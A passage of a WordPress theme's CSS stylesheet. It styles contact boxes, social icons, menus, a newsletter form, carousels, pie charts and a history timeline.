  font-size: 16px;
  line-height: 29px;
  color: #3a505f;
  font-family: 'Poppins', sans-serif;
}
@media screen and (max-width: 991px) {
  .ct-contact-info {
    right: 20px;
    bottom: 40px;
    font-size: 15px;
    line-height: 28px;
    padding: 31px 30px 20px 30px;
    width: 290px;
  }
}
@media screen and (max-width: 767px) {
  .ct-contact-info {
    right: auto;
    left: 20px;
  }
}
.ct-contact-info h3 {
  font-size: 28px;
  margin-bottom: 19px;
  color: #162171;
  font-weight: 700;
}
@media screen and (max-width: 991px) {
  .ct-contact-info h3 {
    font-size: 24px;
  }
}
.ct-contact-info ul {
  list-style: none;
  margin: 0 0 20px;
}
.ct-contact-info ul li {
  padding: 0;
  display: block;
}
.ct-contact-info ul li label {
  font-weight: 600;
  color: #162171;
}
.ct-contact-info ul li a {
  color: inherit;
  word-break: break-all;
}
.ct-contact-info ul li a:hover {
  color: #0674fd;
}
.el-inline {
  display: inline-block;
  vertical-align: top;
}
.ct-text-block1.copyright a {
  color: inherit;
}
.ct-text-block1.copyright a:hover {
  color: #0674fd;
}
.ct-text-block1 p:last-child {
  margin-bottom: 0;
}
.ct-logo-footer img {
  max-height: 39px;
}
.ct-icon1 a {
  position: relative;
  font-size: 17px;
  color: #fff;
  height: 33px;
  width: 33px;
  line-height: 33px;
  display: inline-block;
  z-index: 1;
  margin: 10px 3px;
  text-align: center;
}
.ct-icon1 a:before, .ct-icon1 a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 33px;
  -khtml-border-radius: 33px;
  -moz-border-radius: 33px;
  -ms-border-radius: 33px;
  -o-border-radius: 33px;
  border-radius: 33px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  z-index: -1;
}
.ct-icon1 a:before {
  background-color: #3e3e42;
}
.ct-icon1 a:after {
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
  opacity: 0;
}
.ct-icon1 a:hover {
  color: #fff;
}
.ct-icon1 a:hover:before {
  opacity: 0;
}
.ct-icon1 a:hover:after {
  opacity: 1;
}
.ct-icon2 {
  margin: 0;
  list-style: none;
}
.ct-icon2 a {
  display: inline-block;
}
.ct-icon2 a i {
  height: 29px;
  width: 29px;
  line-height: 29px;
  display: inline-block;
  -webkit-border-radius: 29px;
  -khtml-border-radius: 29px;
  -moz-border-radius: 29px;
  -ms-border-radius: 29px;
  -o-border-radius: 29px;
  border-radius: 29px;
  font-size: 17px;
  color: #0674fd;
  background-color: #fff;
  text-align: center;
  margin-right: 4px;
  margin-bottom: 8px;
}
.ct-icon2 a i.fa-facebook-f {
  color: #16599b;
}
.ct-icon2 a i.fa-dribbble {
  color: #eb568f;
}
.ct-icon2 a i.fa-twitter {
  color: #03a9f4;
}
.ct-icon2 a i.fa-behance {
  color: #0d6fff;
}
.ct-icon2 a:hover {
  -webkit-transform: translateY(-4px);
  -khtml-transform: translateY(-4px);
  -moz-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
  -o-transform: translateY(-4px);
  transform: translateY(-4px);
}
.ct-wg-title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 28px;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.ct-wg-title span {
  display: inline-block;
  margin-right: 20px;
}
.ct-wg-title i {
  width: 100%;
  height: 1px;
  background-color: rgba(233, 234, 238, 0.15);
  display: inline-block;
}
.vc_wp_custommenu, #content .vc_wp_custommenu {
  margin-bottom: 0 !important;
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a {
  border: none;
  -webkit-border-radius: 1px;
  -khtml-border-radius: 1px;
  -moz-border-radius: 1px;
  -ms-border-radius: 1px;
  -o-border-radius: 1px;
  border-radius: 1px;
  margin-bottom: 12px;
  z-index: 1;
  font-size: 18px;
  font-weight: 600;
  color: #1d2f3c;
  padding: 18px 35px;
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:before, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:before, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:after, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:before, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:before {
  background-color: #fff;
  border: 1px solid #d7d7d7;
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:after, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a:after {
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
  opacity: 0;
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a i, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li a i {
  position: absolute;
  top: 50%;
  right: 32px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-menu-item > a, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-menu-item > a, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat > a, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat > a, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat-parent > a, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat-parent > a, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li > a:hover, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li > a:hover {
  background-color: transparent;
  background-image: none;
  color: #fff;
  text-fill-color: #fff;
  -o-text-fill-color: #fff;
  -ms-text-fill-color: #fff;
  -moz-text-fill-color: #fff;
  -webkit-text-fill-color: #fff;
  background-clip: initial;
  -o-background-clip: initial;
  -ms-background-clip: initial;
  -moz-background-clip: initial;
  -webkit-background-clip: initial;
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-menu-item > a:before, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-menu-item > a:before, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat > a:before, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat > a:before, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat-parent > a:before, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat-parent > a:before, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li > a:hover:before, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li > a:hover:before {
  opacity: 1;
}
.vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-menu-item > a:after, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-menu-item > a:after, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat > a:after, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat > a:after, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat-parent > a:after, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li.current-cat-parent > a:after, .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li > a:hover:after, #content .vc_wp_custommenu.style-default .widget_nav_menu ul.menu li > a:hover:after {
  opacity: 1;
}
.vc_wp_custommenu.tow-col-light ul.menu, #content .vc_wp_custommenu.tow-col-light ul.menu {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.vc_wp_custommenu.tow-col-light ul.menu li, #content .vc_wp_custommenu.tow-col-light ul.menu li {
  margin-bottom: 12px;
}
.vc_wp_custommenu.tow-col-light ul.menu li a, #content .vc_wp_custommenu.tow-col-light ul.menu li a {
  color: #9d9d9d;
  position: relative;
  font-size: 14px;
  padding-left: 16px;
  font-family: 'Poppins', sans-serif;
}
.vc_wp_custommenu.tow-col-light ul.menu li a:before, #content .vc_wp_custommenu.tow-col-light ul.menu li a:before {
  content: "\f105";
  font-family: "Font Awesome 5 Pro";
  font-weight: 900;
  margin-right: 8px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.vc_wp_custommenu.tow-col-light ul.menu li a:after, #content .vc_wp_custommenu.tow-col-light ul.menu li a:after {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  left: 15px;
  height: 1px;
  background-color: #fff;
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
}
.vc_wp_custommenu.tow-col-light ul.menu li:hover > a, #content .vc_wp_custommenu.tow-col-light ul.menu li:hover > a, .vc_wp_custommenu.tow-col-light ul.menu li.current_page_item > a, #content .vc_wp_custommenu.tow-col-light ul.menu li.current_page_item > a, .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-item > a, #content .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-item > a, .vc_wp_custommenu.tow-col-light ul.menu li.current_page_ancestor > a, #content .vc_wp_custommenu.tow-col-light ul.menu li.current_page_ancestor > a, .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-ancestor > a, #content .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-ancestor > a {
  margin-left: 8px;
  color: #fff;
}
.vc_wp_custommenu.tow-col-light ul.menu li:hover > a:after, #content .vc_wp_custommenu.tow-col-light ul.menu li:hover > a:after, .vc_wp_custommenu.tow-col-light ul.menu li.current_page_item > a:after, #content .vc_wp_custommenu.tow-col-light ul.menu li.current_page_item > a:after, .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-item > a:after, #content .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-item > a:after, .vc_wp_custommenu.tow-col-light ul.menu li.current_page_ancestor > a:after, #content .vc_wp_custommenu.tow-col-light ul.menu li.current_page_ancestor > a:after, .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-ancestor > a:after, #content .vc_wp_custommenu.tow-col-light ul.menu li.current-menu-ancestor > a:after {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.vc_wp_custommenu.tow-col-light ul.menu li:last-child, #content .vc_wp_custommenu.tow-col-light ul.menu li:last-child {
  margin-bottom: 0;
}
.vc_wp_custommenu.tow-col-light ul.menu > li, #content .vc_wp_custommenu.tow-col-light ul.menu > li {
  width: 50%;
}
@media screen and (max-width: 575px) {
  .vc_wp_custommenu.tow-col-light ul.menu > li, #content .vc_wp_custommenu.tow-col-light ul.menu > li {
    width: 100%;
  }
}
.ct-newsletter-layout1 form.newsletter {
  position: relative;
}
.ct-newsletter-layout1 .tnp-field-email .tnp-email {
  border: none;
  background-color: rgba(255, 255, 255, 0.23);
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  height: 46px;
  font-size: 12px;
  font-style: italic;
  font-weight: 400;
  color: #fff;
  font-family: 'Poppins', sans-serif;
}
.ct-newsletter-layout1 .tnp-field-button {
  margin-bottom: 0;
  height: 46px;
  width: 62px;
  position: absolute;
  bottom: 0;
  right: 0;
  overflow: hidden;
}
.ct-newsletter-layout1 .tnp-field-button:before, .ct-newsletter-layout1 .tnp-field-button:after {
  font-weight: 400;
  font-family: "Font Awesome 5 Pro";
  height: 46px;
  width: 62px;
  font-size: 14px;
  position: absolute;
  bottom: 0;
  right: 0;
  color: #fff;
  text-align: center;
  line-height: 46px;
  z-index: 1;
}
.ct-newsletter-layout1 .tnp-field-button:before {
  content: '';
  background-color: #32c6f6 50%;
  background-image: -webkit-gradient(linear, left top, right top, from(#32c6f6 50%), to(#0042ff));
  background-image: -webkit-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: -moz-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: -ms-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: -o-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: linear-gradient(left, #32c6f6 50%, #0042ff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#32c6f6 50%', endColorStr='#0042ff', gradientType='1');
}
.ct-newsletter-layout1 .tnp-field-button:after {
  z-index: 2;
  content: '\f1d8';
}
.ct-newsletter-layout1 .tnp-field-button .tnp-button {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  position: absolute;
  bottom: 0;
  right: 0;
  height: 46px;
  width: 62px;
  padding: 0;
  opacity: 0;
  z-index: 3;
}
.ct-newsletter-layout1 .tnp-field-button:hover:after {
  -o-animation: toRightFromLeft 0.3s forwards;
  -ms-animation: toRightFromLeft 0.3s forwards;
  -webkit-animation: toRightFromLeft 0.3s forwards;
  animation: toRightFromLeft 0.3s forwards;
}
.ct-contact-info1 {
  margin-bottom: 0;
  list-style: none;
  font-size: 14px;
  line-height: 24px;
  color: #fff;
  font-family: 'Poppins', sans-serif;
}
.ct-contact-info1 li {
  padding-left: 23px;
  position: relative;
}
.ct-contact-info1 li i {
  position: absolute;
  top: 3px;
  left: 0;
}
.ct-contact-info1 li i.fa-phone {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.ct-contact-info1 li + li {
  margin-top: 10px;
}
.ct-contact-info1.style2 li {
  padding-left: 39px;
}
.ct-contact-info1.style2 li + li {
  margin-top: 15px;
}
.ct-contact-info1.style2 i {
  font-size: 25px;
}
.ct-contact-info1.style2 span {
  font-size: 18px;
  line-height: 30px;
  color: #636363;
}
.ct-contact-info1.style2 a {
  color: #636363;
}
.ct-contact-info1.style2 a:hover {
  color: #0674fd;
}
.ct-fancy-box-carousel1 {
  background-color: #fff;
}
.ct-fancy-box-carousel1 .fancy-box-icon {
  line-height: 1;
  margin-right: 16px;
}
.ct-fancy-box-carousel1 .fancy-box-icon i {
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
  font-size: 40px;
}
.ct-fancy-box-carousel1 .fancy-box-title {
  margin-top: -4px;
  margin-bottom: 6px;
  font-size: 18px;
  color: #0e0e0e;
  font-weight: 700;
}
.ct-fancy-box-carousel1 .fancy-box-description {
  font-size: 15px;
  line-height: 28px;
  margin-bottom: 3px;
}
.ct-fancy-box-carousel1 .fancy-box-button a {
  font-size: 14px;
  font-weight: 600;
  color: #383838;
  font-family: 'Poppins', sans-serif;
}
.ct-fancy-box-carousel1 .fancy-box-button a i {
  margin-left: 6px;
  color: #32c6f6;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancy-box-carousel1 .fancy-box-button a:hover {
  color: #32c6f6;
}
.ct-fancy-box-carousel1 .fancy-box-button a:hover i {
  margin-left: 12px;
}
.ct-fancy-box-carousel1 .grid-item-inner {
  display: flex;
  flex-wrap: nowrap;
  padding: 52px 20px 40px 22px;
  position: relative;
}
.ct-fancy-box-carousel1 .grid-item-inner:before {
  content: '';
  height: 5px;
  background-color: #32c6f6;
  background-image: -webkit-gradient(linear, left top, right top, from(#32c6f6), to(#0042ff));
  background-image: -webkit-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -moz-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -ms-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -o-linear-gradient(left, #32c6f6, #0042ff);
  background-image: linear-gradient(left, #32c6f6, #0042ff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#32c6f6', endColorStr='#0042ff', gradientType='1');
  width: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-fancy-box-carousel1 .grid-item-inner:after {
  content: '';
  height: 54px;
  width: 1px;
  background-color: #e4eaee;
  position: absolute;
  right: -1px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  opacity: 0;
}
.ct-fancy-box-carousel1 .grid-item-inner:hover:before {
  width: 100%;
}
.ct-fancy-box-carousel1 .owl-item.active .grid-item-inner:after {
  opacity: 1;
}
.ct-piechart-layout1 {
  text-align: center;
}
.ct-piechart-layout1 .item--value {
  position: relative;
  display: flex;
  margin: 0 auto 15px auto;
  justify-content: center;
}
.ct-piechart-layout1 .item--value span {
  font-size: 30px;
  color: #000;
  font-weight: 700;
  font-family: 'Poppins', sans-serif;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media screen and (max-width: 991px) {
  .ct-piechart-layout1 .item--value span {
    font-size: 26px;
  }
}
.ct-piechart-layout1 .item--value i {
  position: absolute;
  top: 6px;
  left: 6px;
  right: 6px;
  bottom: 6px;
  border-width: 4px;
  border-style: solid;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  z-index: -1;
}
.ct-piechart-layout1 .item--title {
  font-size: 18px;
  line-height: 30px;
  color: #383838;
  font-weight: 400;
  margin-bottom: 0;
}
.ct-piechart-layout1 .item--desc {
  font-size: 15px;
  line-height: 26px;
}
@media screen and (min-width: 992px) {
  .startup-section-01 > .vc_col-sm-6:nth-child(1) {
    width: 40%;
  }
  .startup-section-01 > .vc_col-sm-6:nth-child(2) {
    width: 60%;
  }
}
@media screen and (min-width: 1200px) {
  .startup-section-01 > .vc_col-sm-6:nth-child(1) {
    width: 44%;
  }
  .startup-section-01 > .vc_col-sm-6:nth-child(2) {
    width: 56%;
  }
  .startup-section-portfolio > .vc_col-sm-6:nth-child(1) {
    width: 54%;
  }
  .startup-section-portfolio > .vc_col-sm-6:nth-child(2) {
    width: 46%;
  }
}
.ct-history1 {
  position: relative;
  padding-left: 50px;
  padding-right: 150px;
}
@media screen and (max-width: 767px) {
  .ct-history1 {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 80px;
  }
}
.ct-history1:before {
  content: '';
  width: 10000px;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.63);
  position: absolute;
  top: 10px;
  left: -5000px;
}
.ct-history1 .history-title {
  font-size: 18px;
  color: #fff;
  margin-bottom: 8px;
}
@media screen and (max-width: 575px) {
  .ct-history1 .history-title {
    font-size: 17px;
  }
}
.ct-history1 .history-description {
  color: #fff;
  font-size: 16px;
  line-height: 26px;
}
@media screen and (max-width: 767px) {
  .ct-history1 .history-description {
    font-size: 14px;
    line-height: 24px;
  }
}
.ct-history1 .history-meta {
  padding-top: 44px;
  position: relative;
  padding-right: 10%;
}
@media screen and (max-width: 1199px) {
  .ct-history1 .history-meta {
    padding-right: 0;
  }
}
.ct-history1 .history-meta:before, .ct-history1 .history-meta:after {
  content: '';
  width: 21px;
  height: 21px;
  background-color: #f8f6f9;
  position: absolute;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  top: 0;
  left: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-history1 .history-meta:after {
  opacity: 0;
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
}
.ct-history1 .history-meta:hover:before {
  -webkit-transform: scale(0.9);
  -khtml-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
}
.ct-history1 .history-meta:hover:after {
  opacity: 1;
}
.ct-history-wrap {
  position: relative;
}
.ct-history-wrap .owl-nav {
  position: absolute;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
}
.ct-history-wrap .ct-history-more {
  position: absolute;
  cursor: pointer;
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  font-family: 'Poppins', sans-serif;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  top: 38px;
  right: 0;
  z-index: 99;
}
@media screen and (max-width: 767px) {
  .ct-history-wrap .ct-history-more {
    top: auto;
    bottom: 0px;
    right: auto;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -khtml-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    text-align: center;
  }
}
.ct-history-wrap .ct-history-more i {
  margin-left: 4px;
  color: #32c6f6;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-history-wrap .ct-history-more:hover {
  color: #32c6f6;
}
.ct-history-wrap .ct-history-more:hover i {
  margin-left: 8px;
}
.ct-service-carousel1 .service-icon {
  line-height: 1;
  margin: 0 auto 22px auto;
  display: inline-block;
  vertical-align: top;
}
.ct-service-carousel1 .service-icon img {
  width: auto;
}
.ct-service-carousel1 .service-icon i {
  font-size: 70px;
  color: #0674fd;
}
.ct-service-carousel1 .service-title {
  margin-bottom: 18px;
  font-size: 22px;
  color: #0e0e0e;
  font-weight: 700;
}
.ct-service-carousel1 .service-description {
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 20px;
}
.ct-service-carousel1 .service-button {
  position: relative;
  line-height: 1;
  overflow: hidden;
}
.ct-service-carousel1 .service-button a {
  font-size: 15px;
  font-weight: 700;
  color: #0e0e0e;
  font-family: 'Poppins', sans-serif;
  display: inline-block;
}
.ct-service-carousel1 .service-button a i {
  margin-left: 4px;
  display: initial;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-service-carousel1 .service-button a.text-gradient, .ct-service-carousel1 .service-button .revslider-initialised a.ft-gradient, .revslider-initialised .ct-service-carousel1 .service-button a.ft-gradient, .ct-service-carousel1 .service-button .ct-heading h3.ct-heading-tag a, .ct-heading h3.ct-heading-tag .ct-service-carousel1 .service-button a, .ct-service-carousel1 .service-button .ct-heading a.ct-typingout-typed, .ct-heading .ct-service-carousel1 .service-button a.ct-typingout-typed, .ct-service-carousel1 .service-button .ct-fancybox-default .ct-fancybox-icon a, .ct-fancybox-default .ct-fancybox-icon .ct-service-carousel1 .service-button a, .ct-service-carousel1 .service-button .ct-contact-form-default.style-startup .input-filled > label a, .ct-contact-form-default.style-startup .input-filled > label .ct-service-carousel1 .service-button a, .ct-service-carousel1 .service-button .ct-contact-info1.style2 a, .ct-contact-info1.style2 .ct-service-carousel1 .service-button a, .ct-service-carousel1 .service-button .ct-fancy-box-carousel1 .fancy-box-icon a, .ct-fancy-box-carousel1 .fancy-box-icon .ct-service-carousel1 .service-button a, .ct-service-carousel1 .service-button .ct-grid-blog-layout2 .entry-readmore a, .ct-grid-blog-layout2 .entry-readmore .ct-service-carousel1 .service-button a, .ct-service-carousel1 .service-button .ct-list.style1 .ct-list-icon a, .ct-list.style1 .ct-list-icon .ct-service-carousel1 .service-button a {
  background-color: #32c6f6;
  background-image: -webkit-gradient(linear, left top, right top, from(#32c6f6), to(#0042ff));
  background-image: -webkit-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -moz-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -ms-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -o-linear-gradient(left, #32c6f6, #0042ff);
  background-image: linear-gradient(left, #32c6f6, #0042ff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#32c6f6', endColorStr='#0042ff', gradientType='1');
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin-top: 30px;
}
.ct-service-carousel1 .service-button a:hover i {
  margin-left: 10px;
}
.ct-service-carousel1 .ct-service-item {
  padding-top: 30px;
}
.ct-service-carousel1 .grid-item-inner {
  background-color: #fff;
  -webkit-border-radius: 28px;
  -khtml-border-radius: 28px;
  -moz-border-radius: 28px;
  -ms-border-radius: 28px;
  -o-border-radius: 28px;
  border-radius: 28px;
  position: relative;
  overflow: hidden;
  padding: 45px 40px 40px;
  text-align: center;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -khtml-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -moz-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -ms-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -o-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  margin-bottom: 30px;
}
@media screen and (max-width: 991px) {
